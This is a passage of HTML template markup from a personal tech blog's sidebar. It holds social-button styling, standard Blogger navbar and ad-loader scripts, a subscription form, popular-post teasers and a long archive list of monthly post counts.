<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4159374918811860678?origin\x3dhttps://www.grabtechdude.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Pageviews last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Best Buys</h2>
<div class='widget-content'>
<center></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
<br/><!-- Bidvertiser2005297 -->


<div id="ntv_2005297"></div>
<script type="text/javascript">
(function(d) {
	var params =
	{
		bvwidgetid: "ntv_2005297",
		bvlinksownid: 2005297,
		rows: 1,
		cols: 1,
		textpos: "below",
		imagewidth: 150,
		mobilecols: 1,
		cb: (new Date()).getTime()
	};
	params.bvwidgetid = "ntv_2005297" + params.cb;
	d.getElementById("ntv_2005297").id = params.bvwidgetid;
	var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
	var s = d.createElement('script'); s.type='text/javascript';s.async=true;
	var p = 'https:' == document.location.protocol ? 'https' : 'http';
	s.src = p + "://bvadtgs.scdn1.secure.raxcdn.com/bidvertiser/tags/active/bdvws.js?" + qs;
	d.getElementById(params.bvwidgetid).appendChild(s);
})(document);
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>FREE TECH NEWS</h2>
<div class='widget-content'>
<a href="http://feeds.feedburner.com/GrabShellDude" rel="alternate" type="application/rss+xml"><img alt="" style="vertical-align:middle;border:0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8tth7gJ6KqFpV55x7t2KUuz2DP04YcyLuEpBpHFSk901SaXpSVrL8cOl5Tahj5GDx-Mlp_cPGz6qoVaniGu8BBCE_Qm789aklB7QQAUph7wsIx2DpBz5-hnsZ-F0=s0-d"></a>&nbsp;<a href="http://feeds.feedburner.com/GrabShellDude" rel="alternate" type="application/rss+xml">Subscribe in a reader</a>


<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=GrabShellDude', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:250px" name="email"/></p><input type="hidden" value="GrabShellDude" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank">FeedBurner</a></p></form><br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.grabtechdude.net/2009/02/zodiac-signs.html'>"Zodiac Signs"</a></div>
<div class='item-snippet'>  Just got this zodiac signs to share with.  Hope that this would be much entertaining to you .  Your responses are much appreciated if you ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2011/11/level-ups-newest-mmorpg-bounty-hounds.html'>
<img alt='Level Up&#39;s Newest MMORPG: Bounty Hounds Online' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjODOb_u_kGzkwax-eUb8UhuDcj_0kcb0omvZVROhrBzFLoxyEhkMgJ9TIlbYkLBiLqZsoF7Xfeq8GfyU09JpQa0oeGNux8hHUX1nx_JReJqVdUxFmdEE9mLC55VT7Ika2bRSVWtnj7DoD9/s72-c/bho+girls.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2011/11/level-ups-newest-mmorpg-bounty-hounds.html'>Level Up's Newest MMORPG: Bounty Hounds Online</a></div>
<div class='item-snippet'>Too bad I wasn&#39;t able to attend the Level Up LIVE 2011 last Saturday, November 5, 2011.  It was one of the events that I have missed thi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html'>
<img alt='From Bin it Right to #SMWasteFreeFuture: How SM minimizes landfill impact' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzh564B-PfWx4OtEx27qnk1fP5d9MgDT3GQUn_lsQPVKjETUtb44elJlkjPk3HlW-rQBtru976dJseH0OGxJJy9kn7gnnk-t2uXXFdDu0lEVufs5dhkvV7MVQpp4_VGJrxdv3qQqaHZxMKMkEv7ME0C3Y5PVZq4E86r6T7sLp0iAj4WsHUkTmzqQwnmgc/s72-c/1%20COVER%20PHOTO%20(4).JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2025/03/from-bin-it-right-to-smwastefreefuture.html'>From Bin it Right to #SMWasteFreeFuture: How SM minimizes landfill impact</a></div>
<div class='item-snippet'>The SM Waste-Free Future initiative endeavors to reduce waste generation and increase the rate of diversion. &#160;  It is not &#8220;out of sight, out...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.grabtechdude.net/2011/11/accutone-products-on-philippine-market.html'>Accutone Products on Philippine Market</a></div>
<div class='item-snippet'>       I&#39;m sure a lot of call center agents would love to use this kind of products and also call center companies would for sure get so...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.grabtechdude.net/2024/11/vivo-v40-backs-filipino-filmmakers.html'>
<img alt='vivo V40 Backs Filipino Filmmaker’s Mission to Inspire Climate Action' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiY9g0hYS8QWYJ1KGSDCsRlHy-kSqE_23Ixy5dCurCXe_q-qx4mdoFfR0Eg7Eakq4gS3Hlj2lPXNyEODPWCPj9RGG7DXBB6wQEJXGCYPVbczW25UW7K_E6HqQzA7GL1CHMtrI08LSt2rfrpSi8wb64Sexozkoj2MW1IufSZIEYwejvmr3v8EJl31mdY3Zv/s72-c/vivo%20supports%20filmmaker%20Joseph%20Abello%20to%20create%20short%20film%20with%20V40%20(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.grabtechdude.net/2024/11/vivo-v40-backs-filipino-filmmakers.html'>vivo V40 Backs Filipino Filmmaker&#8217;s Mission to Inspire Climate Action</a></div>
<div class='item-snippet'>  Renowned Filipino filmmaker Joseph Abello takes a creative approach to climate advocacy by using the vivo V40 to produce a short film for ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.grabtechdude.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
